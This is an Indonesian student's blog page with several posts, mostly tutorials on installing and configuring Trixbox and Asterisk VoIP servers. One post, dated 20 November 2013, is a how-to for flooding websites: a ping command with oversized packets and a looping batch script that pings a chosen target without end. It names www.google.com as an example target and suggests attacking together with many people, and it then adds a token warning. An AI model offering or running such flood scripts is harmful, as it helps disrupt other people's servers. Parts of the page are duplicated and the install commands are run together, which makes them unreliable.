semoga adik adik yang daftar nanti cantik cantik haha
Kamis, 21 November 2013
Rekruitasi asisten praktikum laboratorium teknik switching IT Telkom
semoga adik adik yang daftar nanti cantik cantik haha
Rabu, 20 November 2013
cara melakukan serangan DDOS dengan command prompt
sebelum saya menjelaskan membuat serangan DDOS dengan cmd, saya akan menjelaskan dulu apa itu DOS, apa itu DDOS.
DoS attack: Denial of Service attack
Serangan ini melibatkan satu komputer
/ koneksi internet untuk (membanjiri) sebuah server dengan paket
ICMP/TCP/UDP,tujuan dari serangan ini adalah untuk membuat bandwith
server menjadi overload, sehingga server tidak bisa lagi menangani trafik yang masuk dan server akhirnya down.
DDoS attack: Distributed Denial of Service attack
DDoS attack hampir sama dengan Dos tetapi perbedaan dari hasil yang
disebabkan olehnya sangat berbeda. Serangan DDoS dijalankan menggunakan
metode computer yang terdistribusi yang sering disebut dengan 'botnet
army', atau biasa juga dikenali dengan komputer "zombie". Proses nya dengan cara menginfeksi komputer lain dengan malware yang
memberikan akses bagi botnet owner kepada komputer yang terinfeksi. Hal
ini bisa berarti, bootnet owner bisa menggunakan resource apa saja dari komputer korban dan menggunakan koneksi komputer tersebut
untuk membanjiri (flood) target yang akan diserang. Server yang diserang akan lumpuh sangat cepat karena
beberapa koneksi digunakan untuk melawan satu koneksi. Bayangkan ini
seperti perkelahian. jika 1 lawan 1 maka kemungkinan menangnya 50:50,
tapi jika 1000 lawan 1 ? matilah kita.
Sebetulnya banyak software untuk men-generate serangan DOS, tapi kali ini saya akan mencoba men-generate serangan DOS melalui cmd windows.
cara yang pertama :
ketikan command berikut pada cmd :
1. Buka CMD
2. ketik "ping <ip add> -l 50000 -n 5000 -w 0.00001"
- <ip add> = IP Address situs yang akan di DDoS (bisa diganti dengan alamat situsnya)
- -l 50000 = besar ping yang dikirim server sebesar 50000 bytes (bisa diganti maksimal 65500 bytes)
- -n 5000 = ukuran buffer yang dikirim 5000 bytes (bisa diganti sesuka hati)
- -w 0.00001 = waktu tunggu tiap ping 0.00001 milidetik (bisa diganti sesuka hati)
3. Tekan enter dan tunggu hingga anda mendapatkan pesan "Request timed out"
cara yang kedua :
1. Buka Notepad (accesoris -> notepad)
1. Buka Notepad (accesoris -> notepad)
2. tulis script dibawah ini
@echo off
mode 67,16
title DDOS Attack By http://johangifari.blogspot.com/
color 0b
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile By http://johangifari.blogspot.com/
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0d
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
mode 67,16
title DDOS Attack By http://johangifari.blogspot.com/
color 0b
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile By http://johangifari.blogspot.com/
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0d
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
3. Kemudian Save Menggunakan Extensi .Bat (contohDDoS.bat)
4. setelah itu buka file yang telah kita buat tadi
5. Server-target isikan dengan nama domain / nama situs yang akan kita DDOS. misal : www.google.com
6. Setelah kita isikan server-target maka akan muncul alamat ip target, lalu pada ip host isikan ip address target kita
7. Lalu akan ada packet size, isikan terserah anda.
misalkan 1000000000
8. Setelah itu tekan enter maka proses DDOS akan berjalan, DDOS membutuhkan waktu yang lumayan lama tergantung kemampuan situs yang kita DDOS. Akan lebih baik kalau kita melakukan DDOS secara serentak atau dengan banyak orang.
mudah kan? hehe
tapi ingat, ini hanya untuk sekedar pengetahuan saja. jangan dicoba ke website orang lain ya, apalagi website resmi. karena serangan semacam ini cukup untuk membuat kita hidup dibalik jeruji besi ! haha
jika anda ingin mencoba serangan DDOS ini, maka cobalah pada sistem yang anda buat sendiri, agar tidak menimbulkan kerugian untuk orang lain
semoga bermanfaat ..
tutorial Install dan setting klien Trixbox 2.8
Pada kesempatan kali ini saya akan share mengenai trixbox, apa sih trixbox itu?
Trixbox merupakan salah satu contoh dari freepbx, pbx (private branch exchange) merupakan sentral telepon mini yang biasanya dipakai di perkantoran atau sekolah untuk keperluan komunikasi. Trixbox merupakan suatu platform, gabungan dari Asterisk, freepbx dan mysql. asterisk disini berfungsi sebagai softswitch-nya, freepbx sebagai tampilan web interface-nya,mysql sebagai database servernya dan CentOs sebagai Operating sistemnya, ketiga unsur pembentuk trixbox ini di bundle menjadi satu dan membentuk sebuah OS. Jadi dengan kata lain, trixbox hampir sama dengan OS, jika kita menginstall trixbox dalam suatu PC, maka OS lain yang ada dalam PC kita akan tertimpa oleh trixbox.
Sebelum kita menginstal Trixbox, download dulu file ISO nya di sini , lalu setelah itu mulai langkah instalasi.
Sebelum kita menginstal Trixbox, download dulu file ISO nya di sini , lalu setelah itu mulai langkah instalasi.
1. Pilih boot device kita gunakan untuk install trixbox, bisa berupa USB atau CD.
2. Setelah itu akan muncul tampilan trixbox seperti ini
3. Tekan enter untuk melanjutkan, setelah itu anda diminta untuk memilih setting default keyboard
4. klik OK, lalu anda diminta untuk memilih setting time zone, pilih Asia/jakarta
6. klik OK, tunggu sampai system berhasil diformat dan instalasi akan dimulai secara otomatis
7. Setelah proses instalasi selesai, akan muncul layar seperti berikut
8. tunggu sampai instalasi selesai, maka akan muncul layar berikut, masukan username root dan password sesuai yang kita isikan di langkah sebelumnya
9. selanjutnya setting IP address, ketik # netconfig maka akan muncul layar berikut
10. pilih yes, jika kita terhubung ke server DHCP, maka ceklis pilihan use dynamic IP configuration (BOOTP/DHCP) . tetapi jika kita ingin men setting IP kita secara manual, maka kita harus mengisikan
- IP Adress : xxx.xxx.xxx.xxx
- Netmask : xxx.xxx.xxx.xxx
- Default Gw : xxx.xxx.xxx.xxx
- Primary Name server : xxx.xxx.xxx.xxx
Sampai tahap ini proses instalasi telah selesai, langkah selanjutnya yaitu mendaftarkan klien pada trixbox.
1. Ketikan pada browser alamat IP trixbox kita, misal http://10.11.225.221 (intranet)
2. maka akan muncul tampilan trixbox seperti dibawah ini
3. klik "maint" pada sudut kanan atas, sampai muncul kotak dialog seperti dibawah ini, masukan username : maint , dan password : password
4. setelah masuk ke home screen trixbox, pilih menu pbx -> pbx setting
5. pilih menu extensions, pilih generic SIP device, lalu submit
6. isikan field user extension, display name dan secret. secret merupakan password yang akan kita gunakan pada softphone untuk mendaftarkan klien . klik submit -> apply configuration changes
7. jika extension yang anda daftarkan muncul di list extension sebelah kanan layar, maka pendaftaran berhasil dilakukan.
8. setelah mendaftarkan klien di server, selanjutnya kita harus mendaftarkan klien di softphone. password merupakan secret yang kita isikan pada config server, domain merupakan IP alamat server, pada kasus ini yaitu 10.11.225.221
9. Daftarkan klien dri softphon, klik ok
10. Anda siap berkomunikasi menggunakan Trixbox sebagai server
Kamis, 31 Oktober 2013
Konfigurasi Client di Asterisk Untuk Komunikasi Standar
Pada artikel saya yang sebelumnya , saya menjelaskan mengenai Asterisk dan cara install asterisk di ubuntu 12.04 . pada kesempatan kali ini saya akan menjelaskan bagaimana cara konfigurasi klient di asterisk untuk komunikasi standar.
A. Membuat User
untuk membuat user pada asterisk, maka file yang kita edit adalah file sip.conf ,
pertama tama pindahkan direktori anda ke direktori sip.conf , ketikan command
nano /etc/asterisk/sip.conf
pada file sip.conf tersebut terdapat banyak script, kita hanya menambahkan script yang sudah ada dengan cara menuliskan scrip tambahan di bawah scrip yang sudah ada.
[general]
context=default
allowoverlap=no
allowguest=yes
canreinvite=yes
allowanonymous=yes
bindport=5060
bindaddr=0.0.0.0
;enable jenis codec suara yang digunakan
disallow=all
allow=alaw
allow=ulaw
allow=gsm
allow=g711
allow=g729
allow=g721
;enable codec video
allow=h263
allow=h263p
;enable video call
allowexternalinvite=yes
videosupport=yes
;daftarkan nomer client, misalkan saya akan mendaftarkan client yang memiliki nomer ekstensi 1001 dan 1002
[1001]
context=default
type=friend
username=1001
secret=1001
host=dynamic
dtmfmode=rfc2833
callerid=[client1]
[1002]
context=default
type=friend
username=1002
secret=1002
host=dynamic
dtmfmode=rfc2833
callerid=[client2]
B.konfigurasi Dial Plan
Setelah kita mendaftarkan user kita di file sip.conf, maka langkah selanjutnya adalah konfigurasi diap plan yang akan kita gunakan di file extensions.conf.
nano /etc/asterisk/extensions.confsetelah kita masuk ke file extensions.conf, tambahkan script berikut :
[general]
static=yes
writeprotect=no
[default]
exten => 1001,1,Dial(SIP/1001,30,tr)
exten => 1001,2,Hangup
exten => 1002,1,Dial(SIP/1002,30,tr)
exten => 1002,2,Hangup
C. Konfigurasi Client
konfigurasi klien bisa digunakan di windows ataupun di linux, untuk di linux biasanya menggunakan ekiga. untuk klien asterisk di windows kita bisa menggunakan softphone ataupun IP phone, beberapa softphone yang biasa digunakan diantaranya eyebeam, xlite, bria, linphone, blink, boghe dan lain sebagainya. pada artikel kali ini saya menggunakan softphone xlite
- klik kanan pada layar xlite
- isikan poin poin seting SIP seperti dibawah ini
- Display name diisi bebas, sesuai yang kita inginkan. username,password,authentication user diisi sesuai yang kita daftarkan di sip.conf , domain diisi dengan IP server asterisk
- klik apply lalu OK
- setelah itu di layar xlite akan muncul "your number is 1001" jika kita mendaftarkan nomer 1001
- pendaftaran telah selesai, coba lakukan komunikasi antar client SIP
Kamis, 09 Mei 2013
Install Asterisk 11 LTS di ubuntu 12.04
Beberapa jam yang lalu saya membuat artikel mengenai asterisk, pada kesempatan kali ini saya mencoba untuk berbagi mengenai cara menginstall asterisk 11 LTS di ubuntu 12.04. asterisk 11 adalah asterisk versi LTS terbaru yang dikeluarkan oleh digium dengan banyak fitur baru bila dibandingkan dengan asterisk versi sebelumnya, keterangan lebih lanjut bisa dilihat di sini
di artikel saya kali ini, saya menggunakan asterisk versi 11.0.1 dan ubuntu versi 12.4.1.
sebelum memulai instalasi asterisk, pastikan dulu PC anda sudah up to date agar memudahkan proses instalasi , untuk mengupdate System, cukup ketikan command :
download paket paket yang dibutuhkan yaitu DAHDI, libpri dan asterisk
pastikan anda mendownload libpri 1.4.14 (update & bug fixed)
setelah selesai mendownload semua paket diatas, copykan file diatas ke direktori /usr/src dalam PC anda
lalu extract file dengan mengetik command :
Install Libpri
Start DAHDI
Selamat !! PC anda sudah terinstall Asterisk sekarang :D
lalu bagaimana cara mengkonfigurasi client di Asterisk?
untuk konfigurasi client dan dialplan akan saya tulis di artikel saya selanjutnya..
selamat mencoba :)
di artikel saya kali ini, saya menggunakan asterisk versi 11.0.1 dan ubuntu versi 12.4.1.
sebelum memulai instalasi asterisk, pastikan dulu PC anda sudah up to date agar memudahkan proses instalasi , untuk mengupdate System, cukup ketikan command :
setelah itu, download depedensi yang dibutuhkan untuk menginstall asteriskapt-get update && apt-get upgrade -y && reboot
apt-get install build-essential wget libssl-dev libncurses5-dev
libnewt-dev libxml2-dev linux-headers-$(uname -r) libsqlite3-dev
download paket paket yang dibutuhkan yaitu DAHDI, libpri dan asterisk
link download DAHDI
link download libpri
link download asterisk 11 .tar.gzNOTE :
pastikan anda mendownload libpri 1.4.14 (update & bug fixed)
setelah selesai mendownload semua paket diatas, copykan file diatas ke direktori /usr/src dalam PC anda
lalu extract file dengan mengetik command :
Install DAHDItar zxvf dahdi-linux-complete* tar zxvf libpri* tar zxvf asterisk*
cd /usr/src/dahdi-linux-complete* make && make install && make config
Install Libpri
cd /usr/src/libpri* make && make install
pilih save and exit jika muncul proses instalasi libpri,
Install Asteriskinstalasi akan terus berjalan.
cd /usr/src/asterisk* ./configure && make menuselect && make && make install
&& make config && make samples
Start DAHDI
Start Asterisk and connect to the CLI/etc/init.d/dahdi start
Verifikasi instalasi asterisk anda dengan cara mengetik command/etc/init.d/asterisk start asterisk -rvvv
*CLI> dahdi show version DAHDI Version: 2.6.2 Echo Canceller: HWEC *CLI> pri show version libpri version: 1.4.14
Selamat !! PC anda sudah terinstall Asterisk sekarang :D
lalu bagaimana cara mengkonfigurasi client di Asterisk?
untuk konfigurasi client dan dialplan akan saya tulis di artikel saya selanjutnya..
selamat mencoba :)
Rabu, 08 Mei 2013
apa itu asterisk ?
Asterisk? apaan sih itu? temen nya obelix? jelas bukan....hehe
Asterisk adalah salah satu software opensource berbasiskan OS linux. Asterisk merupakan implementasi dari PBX (private branch exchange) yang dibuat oleh mark spencer dari Digium.Inc pada tahun 1999.
terus apasih fungsinya asterisk itu?
asterisk pada dasarnya adalah server voip,asterisk mencakup banyak fitur yang tersedia dalam sistem PBX seperti voice mail, panggilan konferensi, respon suara interaktif (menu telepon), dan distribusi panggilan otomatis. Pengguna
dapat membuat fungsi baru dengan menulis script dial plan dalam
beberapa bahasa ekstensi Asterisk sendiri,
Asterisk mendukung berbagai fitur multimedia seperti Voice over IP protokol, dengan menggunakan protokol Session Initiation Protocol (SIP), Media Gateway Control Protocol (MGCP), dan H.323. Asterisk dapat berperan baik sebagai registrar atau sebagai gateway antara VOIP dan PSTN.
Dengan asterisk, kita bisa membuat sentral VOIP sederhana berbasis SIP..Asterisk mendukung berbagai fitur multimedia seperti Voice over IP protokol, dengan menggunakan protokol Session Initiation Protocol (SIP), Media Gateway Control Protocol (MGCP), dan H.323. Asterisk dapat berperan baik sebagai registrar atau sebagai gateway antara VOIP dan PSTN.
sekian mengenai apa itu asterisk, posting selanjutnya mungkin saya akan menjelaskan bagaimana cara menginstall asterisk di PC anda semua ..
hehe
lanjooot ngopreeeek
posting pertama
sedang mencoba belajar ngeblog..
di blog ini saya mencoba menuangkan semua hasil iseng iseng saya selama diem di lab , hehe
semoga bermanfaat ..
di blog ini saya mencoba menuangkan semua hasil iseng iseng saya selama diem di lab , hehe
semoga bermanfaat ..
Langganan:
Postingan (Atom)